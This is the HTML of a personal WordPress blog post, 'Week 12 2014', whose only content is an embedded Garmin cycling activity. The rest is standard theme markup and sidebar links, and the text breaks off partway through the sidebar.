

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hx4.com/2014/04/03/week-12-2014/
body_size: 43542
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />
<title>  Week 12 2014 | hx4</title>
<meta name="description" content="Week 12 2014" />
<link rel="alternate" type="application/rss+xml" title="hx4 RSS Feed" href="https://www.hx4.com/feed/" />
<link rel="alternate" type="application/atom+xml" title="hx4 Atom Feed" href="https://www.hx4.com/feed/atom/" /> 
<link rel="pingback" href="https://www.hx4.com/xmlrpc.php" />

<link rel="shortcut icon" href="https://www.hx4.com/wp-content/themes/monochrome/img/favicon.ico" type="image/x-icon" />

<link rel="stylesheet" href="https://www.hx4.com/wp-content/themes/monochrome/style.css" type="text/css" />
<link rel="stylesheet" href="https://www.hx4.com/wp-content/themes/monochrome/comment-style.css" type="text/css" />
<!--[if lt IE 7]>
<link rel="stylesheet" href="https://www.hx4.com/wp-content/themes/monochrome/ie6.css" type="text/css" />
<![endif]--> 
<link rel="stylesheet" href="https://www.hx4.com/wp-content/themes/monochrome/width_1100px.css" type="text/css" />
<style type="text/css">
.post img, .post a img { border:1px solid #ccc; padding:5px; margin:0 10px 0 0;  background:#f2f2f2; }
.post a:hover img { border:1px solid #38a1e5; background:#9cd1e1; }
.post img.wp-smiley { border:0px; padding:0px; margin:0px; background:none; }
</style>

 
<script type="text/javascript" src="https://www.hx4.com/wp-content/themes/monochrome/js/scroll.js"></script>
<script type="text/javascript" src="https://www.hx4.com/wp-content/themes/monochrome/js/jscript.js"></script>
<script type="text/javascript" src="https://www.hx4.com/wp-content/themes/monochrome/js/comment.js"></script>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="hx4 &raquo; Week 12 2014 Comments Feed" href="https://www.hx4.com/2014/04/03/week-12-2014/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.hx4.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.hx4.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<script type="text/javascript" src="https://www.hx4.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.hx4.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.hx4.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.hx4.com/wp-json/wp/v2/posts/1540" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hx4.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.hx4.com/2014/04/03/week-12-2014/" />
<link rel='shortlink' href='https://www.hx4.com/?p=1540' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.hx4.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hx4.com%2F2014%2F04%2F03%2Fweek-12-2014%2F" />
</head>

<body>
<div id="wrapper">

 <div id="header">

  <div id="header_top">

   <div id="logo">
       <h1><a href="http://www.hx4.com/" id="logo_image"><img src="https://www.hx4.com/wp-content/themes/monochrome/img/logo.png" alt="hx4" title="hx4" /></a></h1>
      </div>

      <div class="header_menu">
    <ul class="menu">
     <li class="page_item"><a href="http://www.hx4.com/">HOME</a></li>
     <li class="page_item page-item-2"><a href="https://www.hx4.com/about/">About</a></li>
<li class="page_item page-item-175"><a href="http://www.hx4.com/wp-content/uploads/oldxh4/web/events.htm#new_tab">Old HX4</a></li>
<li class="page_item page-item-1200"><a href="http://www.hx4.com/category/cycling/#new_tab">MTB/Cycling</a></li>
<li class="page_item page-item-1664"><a href="http://www.hx4.com/wp-content/uploads/cchcmain/index.html#new_tab">Old CCHC</a></li>
<li class="page_item page-item-1679"><a href="http://www.hx4.com/wp-content/uploads/MMHLibrary/index.html#new_tab">My Library</a></li>
<li class="page_item page-item-2710"><a href="https://www.instagram.com/njlinuxmike/#new_tab">My Instagram</a></li>
    </ul>
   </div>
   
  </div>

  </div><!-- #header end -->
  <div id="contents" class="clearfix">

   <div id="left_col">

        <div id="header_meta">
     <ul id="bread_crumb" class="clearfix">
      <li id="bc_home"><a href="http://www.hx4.com/">HOME</a></li>
      <li id="bc_cat"><a href="https://www.hx4.com/category/cycling/" rel="category tag">Cycling</a></li>
      <li>Week 12 2014</li>
     </ul>
    </div>
    

    <div class="post clearfix" id="single_post">
     <div class="post_content_wrapper">
      <h2 class="post_title"><span>Week 12 2014</span></h2>
      <div class="post_content">
       <p align="center"><iframe width='465' height='548' frameborder='0' src='http://connect.garmin.com:80/activity/embed/472588793'></iframe></p>
             </div>
     </div>
     <dl class="post_meta">
        <dt class="meta_date">2014</dt>
         <dd class="post_date">04<span>/03</span></dd>
                <dt>POSTED BY</dt>
         <dd><a href="https://www.hx4.com/author/175/" title="Posts by ᚱ raido" rel="author">ᚱ raido</a></dd>
                <dt>CATEGORY</dt>
         <dd><a href="https://www.hx4.com/category/cycling/" rel="category tag">Cycling</a></dd>
                <dt class="meta_comment"><a href="https://www.hx4.com/2014/04/03/week-12-2014/#respond">Write comment</a></dt>
             </dl>
    </div>


    <div id="comments_wrapper">
     <div id="comments">





 <div id="comment_header" class="clearfix">

  <ul id="comment_header_left">
   <li id="add_comment"><a href="#respond">Write comment</a></li>
   <li id="comment_feed"><a href="https://www.hx4.com/comments/feed/" title="Comments RSS">Comments RSS</a></li>
  </ul>

  <ul id="comment_header_right">
    <li id="trackback_switch"><a href="javascript:void(0);">Trackback ( 0 )</a></li>
    <li id="comment_switch" class="comment_switch_active"><a href="javascript:void(0);">Comments ( 0 )</a></li>
  </ul>


 </div><!-- comment_header END -->


<div id="comment_area">
<!-- start commnet -->
<ol class="commentlist">
	<li class="comment"><div class="comment-content"><p>No comments yet.</p></div></li>
	</ol>
<!-- comments END -->


</div><!-- #comment-list END -->


<div id="trackback_area">
<!-- start trackback -->

<div id="trackback_url_wrapper">
<label for="trackback_url">TrackBack URL</label>
<input type="text" name="trackback_url" id="trackback_url" size="60" value="https://www.hx4.com/2014/04/03/week-12-2014/trackback/" readonly="readonly" onfocus="this.select()" />
</div>

<ol class="commentlist">

<li class="comment"><div class="comment-content"><p>No trackbacks yet.</p></div></li>
</ol>
<!-- trackback end -->
</div><!-- #trackbacklist END -->






<div class="comment_form_wrapper" id="respond">
 You must be <a href="https://www.hx4.com/wp-login.php">logged in</a> to post a comment.</div>




</div><!-- #comment end -->    </div>

        <div id="previous_next_post" class="clearfix">
     <p id="previous_post"><a href="https://www.hx4.com/2014/03/31/week-11-2014/" rel="prev">Week 11 2014</a></p>
     <p id="next_post"><a href="https://www.hx4.com/2014/04/03/week-13-2014/" rel="next">Week 13 2014</a></p>
    </div>
    
   </div><!-- #left_col end -->

   <div id="right_col">
  
  
    <div class="side_box" id="search_area_top">
   <div id="search_area" class="clearfix">
        <form method="get" id="searchform" action="https://www.hx4.com/">
     <div><input type="text" value="Search" name="s" id="search_input" onfocus="this.value=''; changefc('white');" /></div>
     <div><input type="image" src="https://www.hx4.com/wp-content/themes/monochrome/img/search_button.gif" alt="Search from this blog." title="Search from this blog." id="search_button" /></div>
    </form>
       </div>
      <div id="tag_list" class="clearfix">
    <a href="javascript:void(0);" class="search_tag">TAG LIST</a>
    <ul class='wp-tag-cloud' role='list'>
	<li><a href="https://www.hx4.com/tag/ciphertext/" class="tag-cloud-link tag-link-16 tag-link-position-1" style="font-size: 11px;">Ciphertext</a></li>
	<li><a href="https://www.hx4.com/tag/kill/" class="tag-cloud-link tag-link-41 tag-link-position-2" style="font-size: 11px;">Kill</a></li>
	<li><a href="https://www.hx4.com/tag/open/" class="tag-cloud-link tag-link-19 tag-link-position-3" style="font-size: 11px;">Open</a></li>
	<li><a href="https://www.hx4.com/tag/news/" class="tag-cloud-link tag-link-20 tag-link-position-4" style="font-size: 11px;">News</a></li>
	<li><a href="https://www.hx4.com/tag/brain/" class="tag-cloud-link tag-link-21 tag-link-position-5" style="font-size: 11px;">Brain</a></li>
	<li><a href="https://www.hx4.com/tag/sports/" class="tag-cloud-link tag-link-31 tag-link-position-6" style="font-size: 11px;">sports</a></li>
	<li><a href="https://www.hx4.com/tag/football/" class="tag-cloud-link tag-link-32 tag-link-position-7" style="font-size: 11px;">football</a></li>
	<li><a href="https://www.hx4.com/tag/friends/" class="tag-cloud-link tag-link-33 tag-link-position-8" style="font-size: 11px;">Friends</a></li>
	<li><a href="https://www.hx4.com/tag/obama/" class="tag-cloud-link tag-link-35 tag-link-position-9" style="font-size: 11px;">Obama</a></li>
	<li><a href="https://www.hx4.com/tag/festivus/" class="tag-cloud-link tag-link-36 tag-link-position-10" style="font-size: 11px;">Festivus</a></li>
	<li><a href="https://www.hx4.com/tag/speed/" class="tag-cloud-link tag-link-37 tag-link-position-11" style="font-size: 11px;">speed</a></li>
	<li><a href="https://www.hx4.com/tag/ubuntu/" class="tag-cloud-link tag-link-13 tag-link-position-12" style="font-size: 11px;">Ubuntu</a></li>
	<li><a href="https://www.hx4.com/tag/yoyodyne/" class="tag-cloud-link tag-link-39 tag-link-position-13" style="font-size: 11px;">Yoyodyne</a></li>
	<li><a href="https://www.hx4.com/tag/universal/" class="tag-cloud-link tag-link-40 tag-link-position-14" style="font-size: 11px;">Universal</a></li>
	<li><a href="https://www.hx4.com/tag/switch/" class="tag-cloud-link tag-link-42 tag-link-position-15" style="font-size: 11px;">Switch</a></li>
	<li><a href="https://www.hx4.com/tag/cars/" class="tag-cloud-link tag-link-44 tag-link-position-16" style="font-size: 11px;">cars</a></li>
	<li><a href="https://www.hx4.com/tag/bikes/" class="tag-cloud-link tag-link-45 tag-link-position-17" style="font-size: 11px;">bikes</a></li>
	<li><a href="https://www.hx4.com/tag/vacation/" class="tag-cloud-link tag-link-46 tag-link-position-18" style="font-size: 11px;">vacation</a></li>
	<li><a href="https://www.hx4.com/tag/lzma/" class="tag-cloud-link tag-link-47 tag-link-position-19" style="font-size: 11px;">lzma</a></li>
	<li><a href="https://www.hx4.com/tag/tar/" class="tag-cloud-link tag-link-48 tag-link-position-20" style="font-size: 11px;">tar</a></li>
	<li><a href="https://www.hx4.com/tag/compression/" class="tag-cloud-link tag-link-49 tag-link-position-21" style="font-size: 11px;">compression</a></li>
	<li><a href="https://www.hx4.com/tag/tarball/" class="tag-cloud-link tag-link-50 tag-link-position-22" style="font-size: 11px;">tarball</a></li>
	<li><a href="https://www.hx4.com/tag/pdftk/" class="tag-cloud-link tag-link-53 tag-link-position-23" style="font-size: 11px;">pdftk</a></li>
	<li><a href="https://www.hx4.com/tag/internet/" class="tag-cloud-link tag-link-38 tag-link-position-24" style="font-size: 11px;">internet</a></li>
	<li><a href="https://www.hx4.com/tag/fios/" class="tag-cloud-link tag-link-30 tag-link-position-25" style="font-size: 11px;">FIOS</a></li>
	<li><a href="https://www.hx4.com/tag/miscellaneous/" class="tag-cloud-link tag-link-62 tag-link-position-26" style="font-size: 11px;">Miscellaneous</a></li>
	<li><a href="https://www.hx4.com/tag/tech/" class="tag-cloud-link tag-link-61 tag-link-position-27" style="font-size: 11px;">Tech</a></li>
	<li><a href="https://www.hx4.com/tag/family/" class="tag-cloud-link tag-link-58 tag-link-position-28" style="font-size: 11px;">Family</a></li>
	<li><a href="https://www.hx4.com/tag/linux/" class="tag-cloud-link tag-link-12 tag-link-position-29" style="font-size: 11px;">Linux</a></li>
	<li><a href="https://www.hx4.com/tag/photography/" class="tag-cloud-link tag-link-54 tag-link-position-30" style="font-size: 11px;">Photography</a></li>
</ul>
   </div>
     </div>
  
  <div class="side_box" id="categories-2">
<h3>Category</h3>
<form action="https://www.hx4.com" method="get"><label class="screen-reader-text" for="cat">Category</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="52">Cryptography&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="43">Cycling&nbsp;&nbsp;(67)</option>
	<option class="level-0" value="6">Family&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="63">Friends&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="3">Hockey&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="17">Humor&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="29">Linux&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="1">Miscellaneous&nbsp;&nbsp;(77)</option>
	<option class="level-0" value="4">Moto&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="51">Photos&nbsp;&nbsp;(93)</option>
	<option class="level-0" value="65">Poetry&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="34">Politics&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="27">privacy&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="28">Rights&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="10">Tech&nbsp;&nbsp;(82)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</div>
<div class="side_box" id="text-8">
<h3>What&#8217;s happening:</h3>
			<div class="textwidget"><ol><font color="33A8E5">Recent Events</font></p>
<li><a href="https://photos.app.goo.gl/JMudF1cYx4g4xamT9">Howard Vogels 80th Birthday </a></li>
</div>
		</div>
<div class="side_box" id="text-7">
<h3>Using Lately &#038; Favorite Things:</h3>
			<div class="textwidget"><p><a href="https://support.apple.com/en-us/111877" target="_blank" rel="noopener">Apple iPhone 12 Mini</a><br />
<a href="http://www.playfulyogi.space/" target="_blank" rel="noopener">Playful Yogi Space</a><br />
<a href="http://fireshaper.com/" target="_blank" rel="noopener">Fireshaper Yoga Studio</a><br />
<a href="http://support.apple.com/kb/SP703?viewlocale=en_US" target="_blank" rel="noopener">MBP 13&#8243; 2.8</a><br />
<a href="https://www.synology.com/en-us/products/overview/DS1513+" target="_blank" rel="noopener">Synology® DS1513+</a><br />
<a href="http://www.sigmaphoto.com/product/85mm-f14-ex-dg-hsm" target="_blank" rel="noopener">Sigma 85mm 1.4 EX GD HSM</a><br />
<a href="http://myleskatherine.com/blog/2024/7/21/canon-6d-review-by-a-professional-photographer-the-best-budget-full-frame-dslr-for-beginners" target="_blank" rel="noopener">Canon 6D</a><a href="https://kolarivision.com/articles/choosing-a-filter/" target="_blank" rel="noopener"> Kolarivision 850nm IR</a><br />
<a href="http://www.cascadebiketrainers.com/product_detail/1/cascade-fluidpro" target="_blank" rel="noopener">Cascade Bicycle Trainer</a><br />
<a href="https://www.amazon.com/Pentel-Mechanical-Pencil-Kerry-P1035-AD/dp/B0013NE3VA/ref=sr_1_2?crid=33QAZWP8TFC7P&amp;dib=eyJ2IjoiMSJ9.[base64].WHXlRQJKH70wlTwWO40JhZrilaPUZ3sOwjx1Y3huZ_s&amp;dib_tag=se&amp;keywords=pentel%2Bkerry%2B0.5&amp;qid=1759343284&amp;sprefix=pentel%2Bkerry%2Caps%2C81&amp;sr=8-2&amp;th=1" target="_blank" rel="noopener">Pentel Kerry</a><br />
<a href="http://www.larabar.com" target="_blank" rel="noopener">Lara Bars</a><br />
<a href="http://shop.camelbak.com/2012-mule/d/1009_c_111_cl_150" target="_blank" rel="noopener">Camel Bak &#8220;Mule&#8221;</a><br />
<a href="http://www.netflix.com" target="_blank" rel="noopener">Netflix</a><br />
<a href="https://www.northerntool.com/products/2x4-basics-anysize-workbench-kit-model-90158mi-179065" target="_blank" rel="noopener">Northern Tool Workbench Kit</a><br />
<a href="http://www.chevrolet.com/tahoe-family/" target="_blank" rel="noopener">2009 Chevy Tahoe</a></p>
</div>
		</div>
<div class="side_box" id="linkcat-2">
<h3>Blogroll</h3>

	<ul class='xoxo blogroll'>
<li><a href="http://curry.com/" target="_blank">Adam Curry</a></li>
<li><a href="http://www.dvorak.org/blog/" target="_blank">Cranky Geek</a></li>
<li><a href="http://wilwheaton.net/" target="_blank">WWdN</a></li>

	</ul>
</div>

<div class="side_box" id="linkcat-64">
<h3>Cycling</h3>

	<ul class='xoxo blogroll'>
